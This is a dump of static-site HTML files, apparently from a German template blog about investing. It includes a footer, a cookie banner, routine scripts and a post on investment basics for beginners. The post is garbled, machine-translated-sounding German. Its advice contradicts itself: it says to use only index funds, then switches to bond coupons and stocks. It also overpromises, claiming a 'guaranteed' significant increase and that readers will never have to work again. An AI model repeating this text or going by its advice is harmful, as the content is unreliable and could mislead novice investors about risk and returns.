    <div class="container py-lg-5 py-md-4">
        <h3 class="section-title-left mb-4">ähnliches</h3>
        <div class="row">
            
            <div class="col-lg-4 col-md-6 item">
                <div class="card">
                    <div class="card-header p-0 position-relative">
                        <a href="W1nWGvOaYj51bxWIxKyarblWOFI2q.html">
                            <img class="card-img-bottom d-block radius-image-full" src="./assets/images/roberto-junior-4fscbczt9h8-unsplash.jpg"
                                 alt="Card image cap">
                        </a>
                    </div>
                    <div class="card-body blog-details">
                        <a href="W1nWGvOaYj51bxWIxKyarblWOFI2q.html" class="blog-desc">Ein Neuling investor sind, sollten wissen, die Grundlagen von In...
                        </a>
                        <p> <strong> </strong> Grüße, Liebe Leserinnen und Leser! In diesem Artikel lernen Sie die Grundlagen der In...</p>
                        <div class="author align-items-center mt-3 mb-1">
                            <img src="assets/images/a1.jpg" alt="" class="img-fluid rounded-circle">
                            <ul class="blog-meta">
                                <li>
                                    <a href="">Ingeborg</a>
                                </li>
                                <li class="meta-item blog-lesson">
                                    <span class="meta-value"> 05.12.2020 </span>. <span
                                        class="meta-value ml-2"><span class="fa fa-clock-o"></span> 14 min.</span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            

            <div class="col-lg-4 col-md-6 item">
                <div class="card">
                    <div class="card-header p-0 position-relative">
                        <a href="WnyOeolqcc5w2mwfrukzkZo.html">
                            <img class="card-img-bottom d-block radius-image-full" src="./assets/images/dose-media-bu6jyhsi6zo-unsplash.jpg"
                                 alt="Card image cap">
                        </a>
                    </div>
                    <div class="card-body blog-details">
                        <a href="WnyOeolqcc5w2mwfrukzkZo.html" class="blog-desc">Wie immer "mit Geld"
                        </a>
                        <p><strong> </strong> Grüße, Liebe Leserin, lieber Leser! Ich gebe Ihnen die Antwort auf die Frage "was tun ...</p>
                        <div class="author align-items-center mt-3 mb-1">
                            <img src="assets/images/a1.jpg" alt="" class="img-fluid rounded-circle">
                            <ul class="blog-meta">
                                <li>
                                    <a href="">Ingeborg</a>
                                </li>
                                <li class="meta-item blog-lesson">
                                    <span class="meta-value"> 05.12.2020 </span>. <span
                                        class="meta-value ml-2"><span class="fa fa-clock-o"></span> 14 min.</span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            

            <div class="col-lg-4 col-md-6 item">
                <div class="card">
                    <div class="card-header p-0 position-relative">
                        <a href="bd3da321678a20cbed6f19fa39773615.html">
                            <img class="card-img-bottom d-block radius-image-full" src="./assets/images/chris-liverani-ndfqqq_7qwm-unsplash.jpg"
                                 alt="Card image cap">
                        </a>
                    </div>
                    <div class="card-body blog-details">
                        <a href="bd3da321678a20cbed6f19fa39773615.html" class="blog-desc">Was passieren kann, einen Börsen-Anfänger?
                        </a>
                        <p> <strong> </strong> Grüße, Liebe Leserinnen und Leser! In diesem Artikel werden wir analysieren die Folge...</p>
                        <div class="author align-items-center mt-3 mb-1">
                            <img src="assets/images/a1.jpg" alt="" class="img-fluid rounded-circle">
                            <ul class="blog-meta">
                                <li>
                                    <a href="">Ingeborg</a>
                                </li>
                                <li class="meta-item blog-lesson">
                                    <span class="meta-value"> 05.12.2020 </span>. <span
                                        class="meta-value ml-2"><span class="fa fa-clock-o"></span> 14 min.</span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            

        </div>
    </div>
</div>

<section class="app-footer">
    <footer class="footer-28 py-5">
        <div class="footer-bg-layer">
            <div class="container py-lg-3">
                <div class="row footer-top-28">
                    <div class="col-lg-4 footer-list-28 copy-right mb-lg-0 mb-sm-5 mt-sm-0 mt-4">
                        <a class="navbar-brand mb-3" href="index.html">
                            <span class="fa fa-newspaper-o"></span> Über das Geschäft</a>
                        <p class="copy-footer-28"> © 2020. All Rights Reserved. </p>
                    </div>
                    <div class="col-lg-8 row">
                        <div class="col-sm-4 col-6 footer-list-28">
                            <ul>
                                <li><a href="index.html">Startseite</a></li>
                                <li><a href="blog.html">Artikel</a></li>
                                <li><a href="contact.html">Kontakte</a></li>
                                <li><a href="policy.html">Datenschutzerklärung</a></li>
                                <li><a href="terms.html">Die Allgemeinen Geschäftsbedingungen</a></li>
                            </ul>
                        </div>
                        <div class="col-sm-4 col-6 footer-list-28">
                        </div>
                        <div class="col-sm-4 col-6 footer-list-28 mt-sm-0 mt-4">
                            <ul class="social-icons">
                                <li class="facebook">
                                    <a href="facebook"><span class="fa fa-facebook"></span> Facebook</a></li>
                                <li class="twitter"><a href="twitter"><span class="fa fa-twitter"></span> Twitter</a>
                                </li>
                                <li class="linkedin"><a href="linkedin"><span class="fa fa-linkedin"></span>
                                    Linkedin</a></li>
                                <li class="dribbble"><a href="dribbble"><span class="fa fa-dribbble"></span>
                                    Dribbble</a></li>
                            </ul>

                        </div>
                    </div>
                </div>
            </div>
        </div>
        </div>
    </footer>


    <button onclick="topFunction()" id="movetop" title="Go to top">
        <span class="fa fa-angle-up"></span>
    </button>
    <script>
        // When the user scrolls down 20px from the top of the document, show the button
        window.onscroll = function () {
            scrollFunction()
        };

        function scrollFunction() {
            if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
                document.getElementById("movetop").style.display = "block";
            } else {
                document.getElementById("movetop").style.display = "none";
            }
        }

        // When the user clicks on the button, scroll to the top of the document
        function topFunction() {
            document.body.scrollTop = 0;
            document.documentElement.scrollTop = 0;
        }
    </script>

</section>


<script>
    $(function () {
        $('.navbar-toggler').click(function () {
            $('body').toggleClass('noscroll');
        })
    });
</script>


<script src="assets/js/jquery-3.3.1.min.js"></script>


<script src="assets/js/theme-change.js"></script>


<script src="assets/js/owl.carousel.js"></script>


<script>
    $(document).ready(function () {
        $('.owl-testimonial').owlCarousel({
            loop: true,
            margin: 0,
            nav: true,
            responsiveClass: true,
            autoplay: false,
            autoplayTimeout: 5000,
            autoplaySpeed: 1000,
            autoplayHoverPause: false,
            responsive: {
                0: {
                    items: 1,
                    nav: false
                },
                480: {
                    items: 1,
                    nav: false
                },
                667: {
                    items: 1,
                    nav: true
                },
                1000: {
                    items: 1,
                    nav: true
                }
            }
        })
    })
</script>

<div class='cookie-banner'>
    <p>
        Die Webseite nutzt cookie-Dateien. Sie ermöglichen, Sie zu erkennen und erhalten Informationen zu Ihren Erfahrungen.Durch die weitere Nutzung der Website, ich bin einverstanden mit der Verwendung von Cookies Inhaber der Website in übereinstimmung mit  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-Politik</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function() {
        $('.close-cookie').click(function () {
            $('.cookie-banner').hide();
        })
    }
</script>

<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>

<script src="assets/js/bootstrap.min.js"></script>

</body>

</html>
</file>



<file: W1nWGvOaYj51bxWIxKyarblWOFI2q.html>
<!doctype html>
<html lang="en">
<head>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    

    <title>Ein Neuling investor sind, sollten wissen, die Grundlagen von Investitionen</title>

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Libre+Baskerville:ital,wght@0,400;0,700;1,400&display=swap"
          rel="stylesheet">


    <link rel="stylesheet" href="assets/css/style-starter.css">

    <script src="assets/js/jquery-3.3.1.min.js"></script>
</head>
<body>

<header class="w3l-header">
    <div class="container-fluid">

        <nav class="navbar navbar-expand-lg navbar-light fill px-lg-0 py-0 px-sm-3 px-0">
            <a class="navbar-brand" href="index.html">
                <span class="fa fa-newspaper-o"></span> Mein Geschäft</a>

            <button class="navbar-toggler collapsed" type="button" data-toggle="collapse"
                    data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Toggle navigation">

                <span class="fa icon-expand fa-bars"></span>
                <span class="fa icon-close fa-times"></span>
            </button>

            <div class="collapse navbar-collapse left" id="navbarSupportedContent">
                <nav class="mx-auto">
                    <div class="search-bar">
                        <form class="search">
                            <input type="search" class="search__input" name="search"
                                   placeholder="Suche"
                                   onload="equalWidth()" required>
                            <span class="fa fa-search search__icon"></span>
                        </form>
                    </div>
                </nav>
                <ul class="navbar-nav">
                    <li class="nav-item active">
                        <a class="nav-link" href="index.html">Startseite</a>
                    </li>
                    <li class="nav-item dropdown @@pages__active">
                        <a class="nav-link dropdown-toggle" href="" id="navbarDropdown" role="button"
                           data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                            noch <span class="fa fa-angle-down"></span>
                        </a>
                        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                            <a class="dropdown-item @@b__active" href="blog.html">Artikel</a>
                        </div>
                    </li>
                    <li class="nav-item @@contact__active">
                        <a class="nav-link" href="contact.html">Kontakte</a>
                    </li>
                </ul>
            </div>

            <div class="mobile-position">
                <nav class="navigation">
                    <div class="theme-switch-wrapper">
                        <label class="theme-switch" for="checkbox">
                            <input type="checkbox" id="checkbox">
                            <div class="mode-container">
                                <i class="gg-sun"></i>
                                <i class="gg-moon"></i>
                            </div>
                        </label>
                    </div>
                </nav>
            </div>

        </nav>
    </div>

</header>

<section class="text-11 py-5">
    <div class="text11 py-lg-5 py-md-4">
        <div class="container">
            <div class="blog-title px-md-5">
                <h3 class="title-big">Ein Neuling investor sind, sollten wissen, die Grundlagen von Investitionen
                </h3>
                <ul class="blog-list">
                    <li>
                        <p> <strong>22.12.2020</strong></p>
                    </li>
                    <li>
                        <p> <a href="#author"><strong>Renata</strong></a></p>
                    </li>
                    <li>
                        <p> <a href="#category"><strong>23 min.</strong></a></p>
                    </li>
                </ul>
            </div>
        </div>
        <div class="image mb-sm-5 mb-4">
            <img src="./assets/images/roberto-junior-4fscbczt9h8-unsplash.jpg" alt="" class="img-fluid radius-image-full" style="display: block; margin: 0 auto;">
        </div>
        <div class="container">
            <div class="row">
                <div class="col-lg-8">
                    <div class="text11-content">
                         <strong>Ein Neuling investor sind, sollten wissen, die Grundlagen von Investitionen </strong> Grüße, Liebe Leserinnen und Leser! In diesem Artikel lernen Sie die Grundlagen der Investitionen, so dass Sie beginnen können, investieren profitabel und in einem Jungen Alter. Sie können anfangen zu investieren, auch im Alter von 18, wenn Sie finden es gewinnbringend. Sie werden lernen, wie Sie investieren und welche Fallstricke Sie begegnen können und wie Sie zu vermeiden. Danach, Sie werden in der Lage sein, um anfangen zu investieren, ohne irgendwelche Hindernisse, so dass Sie Sie Sie arbeiten nie wieder anzuheuern. Beginnen werde ich mit der Tatsache, dass es keine job-Suche. Es gibt viele Profis, die Arbeit, die Sie mieten. Und es sind die Gefahren, die Sie gegenüberstellen können nur versuchen, starten Sie Ihr eigenes Geschäft. Wie man solche Enttäuschungen zu verhindern: Beginnen Sie mit den Grundlagen der ordnungsgemäßen portfolio zu investieren, Nein, ich spreche nicht über die Investition in Aktien. Ich spreche über die richtige Verteilung Ihres Geldes auf verschiedene Anlageklassen. Und das ist nicht eine Spekulation, Spiel. Sollten Sie nur nutzen, index-Fonds. Dies ist eine zuverlässige und konservative Werkzeug, bringen Sie Einkommen auch bei der "Kopeke" von anderen Finanzinstrumenten. Einfach ausgedrückt, ein kompetenter Investition in Anleihen ist die Entwicklung der Finanz-Hauptstadt. Verteilen Sie Ihr Geld gleich über verschiedene asset-Klassen. Anleihen sind eine ausgezeichnete tool für diesen Zweck. Sie bringen Sie beide eine Rendite und eine Risikoprämie. Die Hauptsache ist, um die Aufmerksamkeit auf das Verhältnis von Gutschein-Einkommen Prozentsatz. Wenn der Wert einer Anleihe steigt, so tun, als die Risiken. Anleihen mit einem festen Kupon Rendite sind auch geeignet. Die Hauptsache ist hier zu wählen, Anleihen mit einem Kupon von +1,5% und höher. Im Alter von 35 Jahren, ist es nicht eine Tatsache, dass Sie einen Gutschein-Einkommen von 10% pro Jahr... Aber, es ist eine weitere option, die auch ein Teil des Portfolios und wird garantiert, um Ihnen eine deutliche Steigerung in Sicht. Es ist in diesem Fall, dass ich anfing, in Aktien zu investieren. Im wesentlichen möchte ich Ihnen ein nützliches Werkzeug zu machen, dass Sie mehr vorsichtig und pragmatisch. Investieren ist eine der besten Möglichkeiten, zu entwickeln und zu lernen, neue Informationen. Alle erfolgreichen Investitionen und rentable Investitionen!

                        <div class="social-share-blog mt-5">

                            <ul class="column3 tags m-0 p-0">
                                <li>
                                    <p class="m-0 mr-sm-4 mr-2">Tags :</p>
                                </li>
                                <li><a href="#" class="btn-small">Gold</a></li>
                                <li><a href="#" class="btn-small">Mein Geschäft</a></li>

                            </ul>
                            <ul class="column3 social m-0 p-0">
                                <li>
                                    <p class="m-0 mr-sm-4 mr-2">Teilen in sozialen. Netzwerken :</p>
                                </li>
                                <li><a href="#facebook" class="facebook"><span class="fa fa-facebook-square"></span></a>
                                </li>
                                <li><a href="#twitter" class="twitter"><span class="fa fa-twitter"></span></a></li>
                                <li><a href="#linkedin" class="linkedin"><span class="fa fa-linkedin"></span></a></li>
                                <li><a href="#envelope" class="mail"><span class="fa fa-envelope"></span></a></li>
                            </ul>
                        </div>
                        <div class="new-posts clearfix">
                            <a class="prev-post pull-left" href="#prev"><span class="fa fa-arrow-left"
                                                                              aria-hidden="true"></span></a>
                            <a class="next-post pull-right" href="#next"><span class="fa fa-arrow-right"
                                                                                         aria-hidden="true"></span></a>
                        </div>
                    </div>

                        <div class="leave-comment-form" id="comment" style="margin: 40px 0;">
                            <h3 class="aside-title">Hinterlasse einen Kommentar</h3>
                            <form action="thanks.html" method="get">
                                <div class="input-grids">
                                    <div class="form-group">
                                        <input type="text" name="Name" class="form-control" placeholder="Name"
                                               required="">
                                    </div>
                                    <div class="form-group">
                                        <input type="email" name="Email" class="form-control" placeholder="Email"
                                               required="">
                                    </div>
                                    <div class="form-group">
                                    <textarea name="Comment" class="form-control" placeholder="Der Text des Kommentars"
                                              required=""></textarea>
                                    </div>
                                </div>
                                <div class="submit text-right">
                                    <button class="btn btn-style btn-primary">Senden</a>
                                </div>
                            </form>
                        </div>

                </div>
                <div class="sidebar-side left col-lg-4 col-md-12 col-sm-12 mt-lg-0 mt-5">
                    <aside class="sidebar d-flex flex-column">

                        <div class="sidebar-widget sidebar-blog-category">
                            <div class="author">
                                <div class="sidebar-title">
                                    <h4>Autor</h4>
                                </div>
                                <div class="author-detalis">
                                    <a href="#" class="author-image"><img src="assets/images/a2.jpg"
                                                                                alt="author image" class="img-fluid"></a>
                                    <div class="author-info">
                                        <a href="#" class="author-name">Renata</a>
                                        <a href="#" class="btn btn-outline-primary">abonnieren </a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sidebar-widget popular-posts top">
                            <div class="sidebar-title">
                                <h4>Aktuelle Blogeinträge</h4>
                            </div>

                            
                            <article class="post">
                                <figure class="post-thumb"><img src="./assets/images/roberto-junior-4fscbczt9h8-unsplash.jpg" alt=""></figure>
                                <div class="text"><a href="W1nWGvOaYj51bxWIxKyarblWOFI2q.html">
                                    Ein Neuling investor sind, sollten wisse...</a>
                                </div>
                                <div class="post-info">22.12.2020</div>
                            </article>
                            

                            <article class="post">
                                <figure class="post-thumb"><img src="./assets/images/dose-media-bu6jyhsi6zo-unsplash.jpg" alt=""></figure>
                                <div class="text"><a href="WnyOeolqcc5w2mwfrukzkZo.html">
                                    Wie immer "mit Geld"</a>
                                </div>
                                <div class="post-info">22.12.2020</div>
                            </article>
                            

                            <article class="post">
                                <figure class="post-thumb"><img src="./assets/images/chris-liverani-ndfqqq_7qwm-unsplash.jpg" alt=""></figure>
                                <div class="text"><a href="bd3da321678a20cbed6f19fa39773615.html">
                                    Was passieren kann, einen Börsen-Anfän...</a>
                                </div>
                                <div class="post-info">22.12.2020</div>
                            </article>
                            

                            <article class="post">
                                <figure class="post-thumb"><img src="./assets/images/clay-banks-lka6qt_agds-unsplash.jpg" alt=""></figure>
                                <div class="text"><a href="VY5nR1O7NHOL29Ode8LbYKDt9dnr9.html">
                                    Welche Probleme gibt es in Ihrem Leben (...</a>
                                </div>
                                <div class="post-info">22.12.2020</div>
                            </article>
                            

                            <article class="post">
                                <figure class="post-thumb"><img src="./assets/images/image00022.jpg" alt=""></figure>
                                <div class="text"><a href="c2b25aab03ee80b695bc8cdda821958b.html">
                                    Warum sind Sie immer noch arm?</a>
                                </div>
                                <div class="post-info">22.12.2020</div>
                            </article>
                            


                        </div>

                    </aside>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- //single post -->

<div class="w3l-homeblock2 py-5">
    <div class="container py-lg-5 py-md-4">
        <h3 class="section-title-left mb-4">ähnliches</h3>
        <div class="row">
            
            <div class="col-lg-4 col-md-6 item">
                <div class="card">
                    <div class="card-header p-0 position-relative">
                        <a href="W1nWGvOaYj51bxWIxKyarblWOFI2q.html">
                            <img class="card-img-bottom d-block radius-image-full" src="./assets/images/roberto-junior-4fscbczt9h8-unsplash.jpg"
                                 alt="Card image cap">
                        </a>
                    </div>
                    <div class="card-body blog-details">
